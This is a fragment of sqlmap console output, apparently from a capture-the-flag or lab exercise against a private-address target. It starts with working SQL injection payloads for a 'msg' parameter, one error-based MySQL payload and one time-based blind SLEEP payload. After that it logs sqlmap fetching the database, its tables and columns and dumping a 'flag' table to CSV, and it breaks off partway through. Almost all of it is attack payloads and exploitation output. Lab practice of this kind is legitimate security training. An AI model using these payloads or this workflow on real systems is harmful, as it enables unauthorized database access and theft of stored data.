 Payload: msg=yXIH' OR (SELECT 1188 FROM(SELECT COUNT(*),CONCAT(0×717a717171,(SELECT (ELT(1188=1188,1))),0×717a787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PL
UGINS GROUP BY x)a)-- rTBn
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: msg=yXIH' AND (SELECT 6489 FROM (SELECT(SLEEP(5)))UduO)-- xjWa
---
do you want to exploit this SQL injection? [Y/n] y
[15:28:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[15:28:13] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:28:13] [INFO] fetching current database
[15:28:13] [WARNING] reflective value(s) found and filtering out
[15:28:13] [INFO] retrieved: 'tests'
[15:28:13] [INFO] fetching tables for database: 'tests'
[15:28:14] [INFO] retrieved: 'lol'
[15:28:14] [INFO] retrieved: 'msg'
[15:28:14] [INFO] fetching columns for table 'lol' in database 'tests'
[15:28:15] [INFO] retrieved: 'flag'
[15:28:15] [INFO] retrieved: 'varchar(100)'
[15:28:15] [INFO] fetching entries for table 'lol' in database 'tests'
[15:28:15] [INFO] retrieved: 'found_me'
Database: tests
Table: lol
[1 entry]
+----------+
| flag     |
+----------+
| found_me |
+----------+
[15:28:15] [INFO] table 'tests.lol' dumped to CSV file '/root/.local/share/sqlmap/output/10.10.150.132/dump/tests/lol.csv'
[15:28:15] [INFO] fetching columns for table 'msg' in database 'tests'